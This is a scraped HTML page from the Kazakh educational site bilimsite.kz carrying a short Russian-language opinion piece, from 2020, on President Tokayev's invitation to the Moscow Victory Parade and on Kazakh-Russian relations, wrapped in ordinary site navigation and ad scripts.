

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilimsite.kz/zhanalik/12704-neskolko-slov-o-parade-pobedy-v-moskve-26-iyunya.html
body_size: 17426
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>коронавирусная эпидемия, Парад победы</title>
<meta name="description" content="Несколько слов о Параде Победы в Москве 26 июня" />
<meta name="keywords" content="Москва парад победы, Касым-Жомарт Токаев, Вторая мировая и Великая Отечественная войны - весьма политизированная тема" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Білімділер сайты" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Несколько слов о Параде Победы в Москве 26 июня" />
<meta property="og:url" content="https://bilimsite.kz/zhanalik/12704-neskolko-slov-o-parade-pobedy-v-moskve-26-iyunya.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimsite.kz/engine/opensearch.php" title="Білімділер сайты" />
<link rel="alternate" type="application/rss+xml" title="Білімділер сайты" href="https://bilimsite.kz/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <meta name="viewport" content="width=device-width" />
  <link rel="shortcut icon" href="/templates/bilims/images/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/templates/bilims/style/styles.css" />
  <link href="/templates/bilims/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <script type="text/javascript" src="/templates/bilims/js/libs.js"></script>
  <script src="/templates/bilims/js/jquery.tools.min.js"></script>
  <meta name="yandex-verification" content="76e78750e035b89f" />
   
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- qwerty -->

 <!-- under.site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140923'></script>
     </head>
<body>
<div id="loading-layer" style="display:none">Күте тұрыңыз, жүктеу...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'bilims';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою"];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_del_news   = 'Мақаланы жою';
var allow_dle_delete_news   = false;
//-->
</script>

<div class="wrapper">
<header class="header">
    <a class="logo" href="/"></a>
<div class="reglog"><a href="#" class="log grad-dblue borderbot">Сайтқа кіру
</a> 
<a  href="/?do=register" class="reg">Тіркелу</a>

        


<div style="display: none" id="loginbox" class="not-logged border5">
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="https://bilimsite.kz/index.php?do=lostpassword">Ұмыттыңыз ба?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Басқа компьютер</label></li>
		</ul>
		<div class="submitline">
			<button onclick="submit();" type="submit" title="Кіру"><b>Сайтқа кіру</b></button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>
</div>
<div style="float:left; margin:5px 0 0 260px; width:728px;">

</div>
<div class="time borderbot">
<script>
<!--
dayarray=new Array("жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі")
montharray=new Array ("қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек", "қазан","қараша","желтоқсан")
ndata=new Date();
day=dayarray[ndata.getDay()];
month=montharray[ndata.getMonth()];
date=ndata.getDate();
year=ndata.getYear();
hours = ndata.getHours();
mins = ndata.getMinutes();
secs = ndata.getSeconds();
if (hours < 10) {hours = "0" + hours }
if (mins < 10) {mins = "0" + mins }
if (secs < 10) {secs = "0" + secs }
datastr=("Бүгін "+ date +" "+ month +", "+day+", "+ hours + ":" + mins )
    -->
</script><script>
<!--
document.write(datastr);
-->
</script>
</div>
<div class="addbutton">
<a href="/addnews.html">Сабақ қосу</a>
</div> 
</header>
<!-- конец шапки -->

<div class="menuwrp border5 grad-lgrey">
<nav class="mainmenu grad-dblue">
<ul id="menuin">
    <li><a href="/">Негізге бет</a></li>
        <li><a href="/">Ашық сабақтар</a>
        <ul>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
        <li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
        <li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
        <li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілі</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі, әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі, әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материал.</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
        <li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/khan/">Хандар</a>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/test/">Тест</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        </ul></li>
    <li><a href="https://bilimsite.kz/okushi/">Оқушыларға</a>
        <ul>
        <li><a href="https://bilimsite.kz/okumistylar/">Оқымыстылар</a></li>
	    <li><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-Жазушылар</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
	    <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
	    <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
        <li><a href="https://bilimsite.kz/okuliktar/">Оқулықтар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
 </ul></li>
	<li><a href="https://bilimsite.kz/main.html">Сертификат алу</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="https://bilimsite.kz/index.php?do=register">Сайтқа тіркелу</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама</a></li>
    <li><a href="https://bilimsite.kz/traslate.html">Латынға ауыстыру</a></li>
   </ul>
</nav>
<!-- конец главного меню -->

<div class="vazh">
<div style="float:left; margin:5px 0 0 10px;">
<!-- Yandex.RTB R-A-201246-4 -->
<div id="yandex_rtb_R-A-201246-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-4',
    blockId: 'R-A-201246-4'
  })
})</script>
</div>

<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="searchbox">
						<input class="f_input border3" id="story" name="story" placeholder="Сайт бойынша іздеу..." type="text" />
					<button type="submit" title="Іздеу" class="searchbut">Іздеу</button>
					</div>
</form> 

</div>
<div class="clr"></div>
</div>

<div class="stroka border5">
<ul id="ticker">
 <li><a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html">«Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі</a></li><li><a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html">Алғыс айту - парызым!</a></li><li><a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html">«Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі</a></li><li><a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html">Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6394-alippe-sagan-myn-algys.html">Әліппе, саған мың алғыс!</a></li><li><a href="https://bilimsite.kz/senari/6380-akshakardyn-kebisi-atty-zhana-zhyldyk-ertengilik.html">«Ақшақардың кебісі» атты жаңа жылдық ертеңгілік</a></li><li><a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html">"Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6335-zhana-zhyl-zhana-zhyr.html">Жаңа Жыл - Жаңа Жыр</a></li>
</ul>
</div>

<div class="contentl left">

<!-- начало средней колонки -->
<div class="content right">
<div>
<script async src="https://cse.google.com/cse.js?cx=012451978953113383516:k5mef8qsj3w"></script>
<div class="gcse-search"></div>
</div>
<!-- Yandex.RTB R-A-201246-15 -->
<div id="yandex_rtb_R-A-201246-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-15',
    blockId: 'R-A-201246-15'
  })
})</script>
<br>

<div id='dle-content'>
<article class="fullarticle">
<header class="fulltitle border5"><h1>Несколько слов о Параде Победы в Москве 26 июня</h1></header>
<div class="articleinfo">
<ul>
<li class="scat"><a onclick="ShowProfile('ramuk_b', 'https://bilimsite.kz/user/ramuk_b/', '0'); return false;" href="https://bilimsite.kz/user/ramuk_b/">ramuk_b</a></li>
<li class="sdata">28 мам 2020</li>
<li class="sview">865</li>
<li class="scom">0</li>
</ul> 
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>
<div class="articletext"><b>Несколько слов о Параде Победы в Москве 26 июня</b><br /><br />Президент Казахстана получил приглашение от Президента России принять участие в Параде Победы в Москве.  В ходе состоявшегося сегодня, 26 мая, телефонного разговора с Президентом России В. Путиным получил приглашение принять участие в качестве почетного гостя на Параде Победы на Красной площади 24 июня. С благодарностью принял приглашение, — написал Касым - Жомарт Токаев в Твиттере.<br />( https://news. mail. ru/politics/41937256/? frommail=1)<br />9 мая 2020 года или 75 - я годовщина Великой Победы проходила в условиях новой глобальной угрозы для всего человечества, как некогда для всего мира была коричневая фашистская угроза, - это коронавирусная эпидемия.<br />Во всех странах мира в связи с этим были приняты все необходимые меры и отменены всякие военные парады и все праздничные мероприятия проходили в рамках «онлайн». Только лишь в Беларуси такая ситуация с пандемией не стала препятствием для проведения своего Парада Победы.<br />Необходимо заметить, что Вторая мировая и Великая Отечественная войны - весьма политизированная тема, где еще много т. н. «белых пятен», которых еще не скоро откроют и исследуют всесторонне и объективно. Например, Запад, обвиняя Советский Союз в сговоре с Третьим рейхом и развязывании Второй мировой войны, пытается бросить тень на современную Россию, подчеркнуть ее «агрессивную сущность».<br />Для Казахстана Россия наш стратегический и главный союзник в Евразии и СНГ, а также главный экономический партнер по ЕВРАЗЭС. К тому же самая протяженная в мире граница между государствами – это казахстанско - российская, ее протяженность составляет 7. 5 тыс. км. Первый Президент Казахстана – Елбасы сумел превратить ее в границу дружбы и взаимного доверия, а нынешний Глава государства развивает и укрепляет это наследие, что свидетельствует о преемственности в политике Казахстана по отношению к России и его народу, и является залогом мира и добрососедства между нашими странами.<br />Участие нашего Главы государства в Параде Победы в Москве 26 июня – это есть строгое соблюдение государственных и национальных интересов Республики Казахстан и его многонационального народа, где основой являются казахи и русские.<br /><br />Керимсал Жубатканов, доцент Казахско - Русского Международного Университета, кандидат исторических наук</div>
<a href="javascript:history.go(-1)">Кері қайту</a>
    <div class="clr"></div>
<div class="tags"><b>Ілмек сөздер:</b> <a href="https://bilimsite.kz/tags/%D0%9F%D0%B0%D1%80%D0%B0%D0%B4+%D0%9F%D0%BE%D0%B1%D0%B5%D0%B4%D1%8B/">Парад Победы</a>, <a href="https://bilimsite.kz/tags/26+%D0%B8%D1%8E%D0%BD%D1%8F/">26 июня</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0/">Москва</a>, <a href="https://bilimsite.kz/tags/%D0%A2%D0%BE%D0%BA%D0%B0%D0%B5%D0%B2+%D0%BF%D1%80%D0%B8%D0%BD%D1%8F%D0%BB+%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%88%D0%B5%D0%BD%D0%B8%D0%B5/">Токаев принял приглашение</a>	
</article>
<!--[bilimsite.kz] [Desktop] Полная новость-->
<div id="adfox_164326323576485366"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326323576485366',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdv'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> <!--noindex--><script type="text/javascript" src="https://player.viads.com/tag/load-107231.js" async charset="UTF-8"></script>
<!--/noindex--> <!-- Yandex.RTB R-A-201246-21 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201246-21'
  })
})</script>
<div class="articlerelated border5">
    <div class="relatedheader">Ұқсас жаңалықтар:</div>
   <a href=https://bilimsite.kz/zhanalik/12480-vospitatelnoe-meropriyatie-v-onlayn-rezhime.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Воспитательное мероприятие в онлайн - режиме" /></div>
<div class="reltext right">
<p>Воспитательное мероприятие в онлайн - режиме</p>
На факультете довузовского образования КазНУ им. аль - Фараби учатся студенты - иностранцы из разных стран мира и они изучают казахский и русский...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/zhanalik/12479-12-aprelya-den-kosmonavtiki.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="12 апреля – День космонавтики" /></div>
<div class="reltext right">
<p>12 апреля – День космонавтики</p>
На кафедре языковой и общеобразовательной подготовки иностранцев факультета довузовского образования КазНУ им. аль - Фараби прошел открытый...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/zhanalik/12351-inostrannye-studenty-otmechali-den-pervogo-prezidenta-respubliki-kazahstan.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Иностранные студенты отмечали День Первого Президента Республики Казахстан" /></div>
<div class="reltext right">
<p>Иностранные студенты отмечали День Первого Президента Республики Казахстан</p>
На кафедре языковой и общеобразовательной подготовки иностранцев факультета довузовского образования КазНУ имени аль - Фараби 30 ноября 2019 года был...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/tarbie_sagaty/10575-ya-patriot-svoey-strany.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Я – патриот своей страны!" /></div>
<div class="reltext right">
<p>Я – патриот своей страны!</p>
(Казахстанский патриотизм – это проявление любви к Родине, чувство гордости за принадлежность к своей стране; это, идет речь, об отношении...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/ustaz/3141-gosudarstvennye-simvoly-respubliki-kazahstan.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Государственные символы Республики Казахстан" /></div>
<div class="reltext right">
<p>Государственные символы Республики Казахстан</p>
Северо-Казахстанская область, Есильский район,  методист отдела образования казахского языка и литературы  Бегалина-Кожахметова Дина Сабитовна...
</div>
<div class="clr"></div>
</a>
   <div class="clr"></div>
</div>
<div class="comline border5">
<div class="comnum left">Пікірлер: 0</div>
<a class="addcom-btn right border5" onclick="$('#addcform').toggle();return false;">Пікір білдіру</a> 
  <div class="clr"></div>
  <!--dleaddcomments--> 
</div>
<div class="articlecomments">
<!--dlecomments-->
</div>





<div class="berrors" id="sluzhwrp">
	<b>Ақпарат</b><br />
	<b>Қонақтар</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div></div>
<div class="clr"></div>
</div>

<!-- конец средней колонки и начало левого сайдбара -->
<aside class="sidebarl left">

<ul class="sidemenu border5">
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
    	<li><a href="https://bilimsite.kz/khan/">Хандар</a></li>
        <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
        <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
    	<li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
    	<li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
    	<li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
    	<li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі және әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/asker/">Алғашқы әскери дайындық</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
    	<li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материалдары</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
    	<li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        <li><a href="https://bilimsite.kz/test/">Тестке дайындық</a></li>
</ul>
<!--[bilimsite.kz] [Desktop] Сайдбар левый верх-->
<div id="adfox_164326327029864045"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326327029864045',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdw'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Үздік жаңалықтар</div>
<div class="sideboxl"><a href="https://bilimsite.kz/kuttiktaylar/9462-zhana-zhylga-arnalgan-takpaktar-olender-zhana-zhyl.html" class="topnews-b">
 Жаңа жылға арналған тақпақтар
</a>
<a href="https://bilimsite.kz/kizikti/11941-nauryz-dasturleri-turaly.html" class="topnews-b">
 Наурыз дәстүрлері туралы
</a>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html" class="topnews-b">
 Мен бүгiн Оразамын!
</a>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html" class="topnews-b">
 Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы
</a>
<a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html" class="topnews-b">
 Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)
</a>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html" class="topnews-b">
 Бата беру, ас қайыру, дастархан басында айтылатын тілектер
</a>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html" class="topnews-b">
 Логикалық 100 есеп (логикалық есептер жауабымен)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11264-zhana-zhylga-arnalgan-kuttyktaular-2019-zhyl.html" class="topnews-b">
 Жаңа жылға арналған құттықтаулар 2026 жыл
</a>
<a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html" class="topnews-b">
 «Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10584-60-zhaska-arnalgan-kuttyktau-tilekter.html" class="topnews-b">
 60 жасқа арналған құттықтау тілектер
</a>
